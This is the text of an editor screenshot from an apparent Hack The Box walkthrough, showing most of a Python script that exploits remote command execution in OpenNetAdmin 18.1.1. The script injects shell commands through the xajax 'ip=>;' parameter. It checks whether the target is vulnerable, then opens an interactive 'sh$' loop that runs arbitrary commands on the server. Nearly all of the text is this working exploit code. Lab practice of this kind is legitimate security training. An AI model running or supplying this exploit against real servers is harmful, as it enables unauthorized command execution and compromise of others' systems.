 1 2 3 4
~/Desktop/HTB/OneAdmin_walkthrough/exploits/ona-rce/ona-rce.py - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
ona-rce.py
28 except:
29 print("[-] Warning: Error while connecting o the remote target")
30 exit(1)
31 return('v18.1.1' in req.text)
32
33 def exploit(target, cmd):
34 payload = {
35 'xajax':'window_submit',
36 'xajaxr':'1574117726710',
37 'xajaxargs[]':['tooltips','ip=>;echo \"BEGIN\";{} 2>&1;echo \"END\"'.format(cmd),'ping']
38 }
39 try:
40 req = requests.post(url = target, data = payload, verify = False)
41 except:
42 print("[-] Warning: Error while connecting o the remote target")
43 exit(1)
44 data = req.text
45 result = data[data.find('BEGIN')+6:data.find('END')-1]
46 return(result)
47
48 if __name__ == '__main__':
49 print('[*] OpenNetAdmin 18.1.1 - Remote Code Execution')
50 filename = sys.argv[0]
51 if len(sys.argv) != 3:
52 helper(filename)
53 else:
54 print("[+] Connecting !")
55 opt =  sys.argv[1].lower()
56 target = sys.argv[2] + '/'
57 if opt == 'check':
58 if (check(target)):
59 print("[+] The remote host is vulnerable!")
60 else:
61 print("[-] The remote host is NOT vulnerable!")
62 elif opt == 'exploit':
63 if (check(target)):
64 print("[+] Connected Successfully!")
65 else:
66 print("[-] Warning: Error while connecting o the remote target")
67 cmd = ''
68 while(True):
69 cmd = input('sh$ ').lower()
70 if (cmd == 'exit'):
71 exit(0)
72 print(exploit(target, cmd))
73 else:
74 print("[-] Warning: Command not found !")
Line 49, Column 61 master Spaces: 4 Python